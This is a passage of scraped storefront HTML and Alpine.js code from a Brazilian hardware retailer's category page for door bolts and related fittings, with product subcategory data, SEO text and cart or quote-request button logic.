FIO&quot;,&quot;sap_id&quot;:&quot;SM-0381&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho-fio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho-fio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:501,&quot;title&quot;:&quot;GONZO&quot;,&quot;sap_id&quot;:&quot;SM-0111&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;gonzo&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/gonzo&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1037,&quot;title&quot;:&quot;GRAMPO TENSOR&quot;,&quot;sap_id&quot;:&quot;SM-0392&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;grampo-tensor&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/grampo-tensor&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:690,&quot;title&quot;:&quot;LONAS ENCERADO&quot;,&quot;sap_id&quot;:&quot;SM-0257&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;lonas-encerado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/lonas-encerado&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:582,&quot;title&quot;:&quot;MA\u00c7ANETA&quot;,&quot;sap_id&quot;:&quot;SM-0114&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;macaneta&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/macaneta&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1264,&quot;title&quot;:&quot;MANCAL PARA PORT\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0594&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;mancal-para-portao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/mancal-para-portao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1910,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1264,&quot;created_at&quot;:&quot;2023-03-30T11:11:32.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-03-30T11:11:32.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}},{&quot;id&quot;:512,&quot;title&quot;:&quot;MOSQUET\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0121&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;mosquetao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/mosquetao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1114,&quot;title&quot;:&quot;PORCA NIPLE&quot;,&quot;sap_id&quot;:&quot;SM-0453&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;porca-niple&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/porca-niple&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:580,&quot;title&quot;:&quot;PORTA CADEADO&quot;,&quot;sap_id&quot;:&quot;SM-0161&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;porta-cadeado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/porta-cadeado&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1165,&quot;title&quot;:&quot;PRESEILHA PARA VARA DE CREMONA&quot;,&quot;sap_id&quot;:&quot;SM-0496&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;preseilha-para-vara-de-cremona&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/preseilha-para-vara-de-cremona&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1811,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1165,&quot;created_at&quot;:&quot;2023-02-02T12:49:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-02-02T12:49:29.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}},{&quot;id&quot;:960,&quot;title&quot;:&quot;SUPORTE CORRIMAO&quot;,&quot;sap_id&quot;:&quot;SM-0301&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-corrimao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-corrimao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:972,&quot;title&quot;:&quot;SUPORTE DOBRAVEL&quot;,&quot;sap_id&quot;:&quot;SM-0321&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-dobravel&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-dobravel&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1022,&quot;title&quot;:&quot;SUPORTE EXTINTOR UNIV BIC&quot;,&quot;sap_id&quot;:&quot;SM-0375&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-extintor-univ-bic&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-extintor-univ-bic&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:548,&quot;title&quot;:&quot;SUPORTE M\u00c3O FRANCESA&quot;,&quot;sap_id&quot;:&quot;SM-0198&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-mao-francesa&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-mao-francesa&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1023,&quot;title&quot;:&quot;SUPORTE PRAT EM L&quot;,&quot;sap_id&quot;:&quot;SM-0376&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-prat-em-l&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-prat-em-l&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1082,&quot;title&quot;:&quot;SUPORTE PRATELEIRA TRILHO&quot;,&quot;sap_id&quot;:&quot;SM-0421&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-prateleira-trilho&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-prateleira-trilho&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:519,&quot;title&quot;:&quot;TARJETA&quot;,&quot;sap_id&quot;:&quot;SM-0209&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;tarjeta&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/tarjeta&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1196,&quot;title&quot;:&quot;TRANCA PARA PORTEIRA&quot;,&quot;sap_id&quot;:&quot;SM-0528&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;tranca-para-porteira&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/tranca-para-porteira&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1842,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1196,&quot;created_at&quot;:&quot;2023-03-06T12:24:22.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-03-06T12:24:22.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}},{&quot;id&quot;:498,&quot;title&quot;:&quot;TRANQUETA&quot;,&quot;sap_id&quot;:&quot;SM-0211&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;tranqueta&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/tranqueta&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1155,&quot;title&quot;:&quot;TRAVA QUADRUPLA&quot;,&quot;sap_id&quot;:&quot;SM-0475&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;trava-quadrupla&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/trava-quadrupla&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1801,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1155,&quot;created_at&quot;:&quot;2023-01-31T11:26:22.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-01-31T11:26:22.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}}],&quot;seo_data&quot;:{&quot;id&quot;:30,&quot;page_title&quot;:&quot;Ferragens&quot;,&quot;meta_keywords&quot;:&quot;ferragens&quot;,&quot;meta_description&quot;:&quot;As ferragens s\u00e3o pe\u00e7as feitas em metal ou ferro para uso em estruturas, m\u00f3veis ou objetos. \u00c9 muito comum encontrar esses itens aplicados em produtos de madeira ou metal, tais como, arm\u00e1rio, guarda-roupa, porta, janela e diversos outros itens residenciais ou industriais.&quot;,&quot;item_title&quot;:&quot;Ferragens&quot;,&quot;type&quot;:&quot;category&quot;,&quot;item_type&quot;:&quot;App\\Completa\\Model\\Category&quot;,&quot;item_id&quot;:1,&quot;created_at&quot;:&quot;2021-03-04T19:13:25.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-03-04T19:13:25.000000Z&quot;,&quot;show_description&quot;:0},&quot;attrs&quot;:{&quot;id&quot;:1,&quot;icon_path&quot;:&quot;categories\/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png&quot;,&quot;order&quot;:4,&quot;description&quot;:&quot;&lt;p&gt;As ferragens s&amp;atilde;o pe&amp;ccedil;as feitas em metal ou ferro para uso em estruturas, m&amp;oacute;veis ou objetos. &amp;Eacute; muito comum encontrar esses itens aplicados em produtos de madeira ou metal, tais como, arm&amp;aacute;rio, guarda-roupa, porta, janela e diversos outros itens residenciais ou industriais. A principal fun&amp;ccedil;&amp;atilde;o desses acess&amp;oacute;rios &amp;eacute; melhorar a funcionalidade da estrutura, interligando as partes, gerando mobilidade e praticidade no uso da mob&amp;iacute;lia, a exemplo da abertura e fechamento de portas.&lt;\/p&gt;\r\n&lt;p&gt;&amp;nbsp;&lt;\/p&gt;\r\n&lt;p&gt;S&amp;atilde;o as ferragens que tornam um m&amp;oacute;vel ou objeto mais f&amp;aacute;cil de manusear no dia a dia, contribuindo tamb&amp;eacute;m para seu bom design e acabamento. Contudo, uma escolha errada e de m&amp;aacute; qualidade pode gerar travamentos e danifica&amp;ccedil;&amp;otilde;es com o passar do tempo. Por isso, &amp;eacute; fundamental &lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;strong&gt;&lt;a title=\&quot;conhecer os grupos de ferragens\&quot; href=\&quot;..\/..\/..\/blog\/ferragens-para-marcenaria\&quot;&gt;conhecer os grupos de ferragens&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt; antes de comprar o acess&amp;oacute;rio.&lt;\/p&gt;\r\n&lt;p&gt;&amp;nbsp;&lt;\/p&gt;\r\n&lt;p&gt;Os tipos de ferragens podem ser divididos em dois: ferragens t&amp;eacute;cnicas, que s&amp;atilde;o aquelas usadas para funcionalidade do m&amp;oacute;vel ou objeto; e as ferragens decorativas, voltadas para o acabamento, design e est&amp;eacute;tica. No primeiro grupo englobam pe&amp;ccedil;as como corredi&amp;ccedil;as e dobradi&amp;ccedil;as, j&amp;aacute; o segundo itens como puxadores, p&amp;eacute;s, rod&amp;iacute;zios e diversos outros produtos.&lt;\/p&gt;&quot;,&quot;category_id&quot;:1,&quot;created_at&quot;:&quot;2017-10-15T18:48:25.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-07-27T18:20:08.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}}}, get categoryDescription() { if (! this.category.attrs) { return ''; } return this.category.attrs.description; }, show () { this.readMore = ! this.readMore; this.readText = 'Leia mais'; if (this.readMore) { this.readText = 'Recolher'; } }, }" class="mt-8" >  <h1 class="text-3xl uppercase mb-2 text-gray-600 text-center"> FERROLHO </h1>  <div :class="readMore ? '' : 'readmore-limit'"> <p class="text-gray-600 mb-4" x-html="categoryDescription"></p> </div>  </div>  <div class="sm:hidden"> <p class="search-result product-mobile-counter product-counter text-center text-gray-600"> <span x-title="productCounter" x-data="{ counter: {}, initialCounter: {&quot;initial&quot;:1,&quot;final&quot;:12,&quot;total&quot;:14}, get localCounter() { if(this.counter.final === undefined) { return this.initialCounter; } return this.counter; }, }" @productcounter.window="counter = $event.detail" @concatenating-products-counter.window=" counter.initial = $event.detail.total === 0 ? 0 : 1; counter.final = $event.detail.final; counter.total = $event.detail.total; " > Exibindo <strong><span x-text="localCounter.initial"></span> - <span x-text="localCounter.final"></span></strong> de <strong><span x-text="localCounter.total"></span></strong> resultados  </span>  </p> </div> <div class="level sm:flex items-center justify-between px-2 py-4"> <div class="level-left items-center justify-start hidden sm:flex"> <p class="search-result product-counter text-gray-600"> <span x-title="productCounter" x-data="{ counter: {}, initialCounter: {&quot;initial&quot;:1,&quot;final&quot;:12,&quot;total&quot;:14}, get localCounter() { if(this.counter.final === undefined) { return this.initialCounter; } return this.counter; }, }" @productcounter.window="counter = $event.detail" @concatenating-products-counter.window=" counter.initial = $event.detail.total === 0 ? 0 : 1; counter.final = $event.detail.final; counter.total = $event.detail.total; " > Exibindo <strong><span x-text="localCounter.initial"></span> - <span x-text="localCounter.final"></span></strong> de <strong><span x-text="localCounter.total"></span></strong> resultados  </span>  </p> </div> <div class="level-right flex items-center justify-end"> <a class="p-2 cursor-pointer text-sm tracking-wider mr-2 hover:bg-blue-500 hover:text-white" :class="productsListViewModeIsCard() ? 'bg-blue-400 hover:bg-blue-500 text-white' : 'text-gray-700'" @click="setDisplay('card')" > <span class="icon"> <i class="fas fa-th"></i> </span> <span>Coluna</span> </a> <a class="p-2 cursor-pointer text-sm tracking-wider hover:bg-blue-500 hover:text-white" :class="productsListViewModeIsList() ? 'bg-blue-400 hover:bg-blue-500 text-white' : 'text-gray-700'" @click="setDisplay('list')" > <span class="icon"> <i class="fas fa-th-list"></i> </span> <span>Lista</span> </a> </div> </div> <template x-if="hasProducts"> <div class="product-items"> <div class="md:flex md:flex-wrap" x-show="productsListViewModeIsCard()"> <template x-for="product in data.data" :key="'card' + product.id"> <div x-title="productCard" x-data="{ onGrid: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="product-card mb-4" :class="onGrid ? 'w-full md:w-1/2 lg:w-1/3' : ''" > <div class="item relative">  <div x-show="! quantity"> <div x-title="productCardFront" x-data="{ goToCategory (event, url) { event.stopPropagation(); window.location.href = url; }, ...googleAnalyticsMixin(), }" class="front" > <a @click="productDetailAnalyticsType(product.product_url)" :title="'Ir para página de detalhes ' + product.title" class="block shadow relative" > <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> <div class="img-box"> <img :src="product.image_card_url" :alt="product.title" width="234" height="260" > </div> <div class="prod-title p-2" :title="product.title"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title" ></span> <span class="wrap text-xs mb-4" x-text="'Cód.: ' + product.code" ></span> <span class="wrap text-xs uppercase cursor-pointer" :class="App.canSeePrice ? '' : 'mb-6'" :title="'Ver todos da categoria '+product.category_name" x-text="product.category_name" @click="goToCategory($event, product.category_url)" ></span> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <p class="prod-price mb-8 mx-3 border-t text-sm font-semibold"> <span x-text="'R$ ' + product.price_formatted"></span> </p> </template> </a> <div class="action-button relative -mt-4"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> <div x-show="quantity"> <div x-title="productCardBack" x-data="{ ...googleAnalyticsMixin(), }" class="back" > <div class="bg-gray-600 pb-4 shadow"> <a @click="productDetailAnalyticsType(product.product_url)"> <div class="img-box flex justify-center bg-white"> <img :src="product.image_card_url" :alt="product.title" width="190" height="190" > </div> <div class="bg-prod-name"> <div class="action-button mx-3"> <div class="prod-title text-white p-1" style="height: 52px;"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title"></span> </div> </div> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center" title="Quantidade por Embalagem" x-text="'Un. por Embalagem: ' + product.units_per_package" ></small> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center"> <b>Cód.:</b> <span x-text="product.code"></span> </small> </div> </a> <div class="action-button flex items-center justify-between mx-4 mb-2 mt-4"> <small class="prod-qtd block w-1/2 text-left">Quantidade</small> <div class="w-1/2"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <div class="prod-price text-right mx-4 border-t border-white py-2 mt-2"> <small class="font-bold" title="Preço Unitário">PREÇO:</small> <p class="text-right inline font-bold" x-text="totalPrice"></p> </div> </template> </div> <div class="prod-detalhe -mt-4"> <a @click="productDetailAnalyticsType(product.product_url)" class="bg-blue-400 hover:bg-blue-500 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider inline-block">Ver detalhes</a> </div> </div> </div> </div> </div> </template> </div> <table x-show="productsListViewModeIsList()" class="cart product-list table w-full border-separate" border="0" cellpadding="0" cellspacing="0"> <thead> <tr class="table-row"> <th colspan="2" class="text-gray-600 text-left text-lg 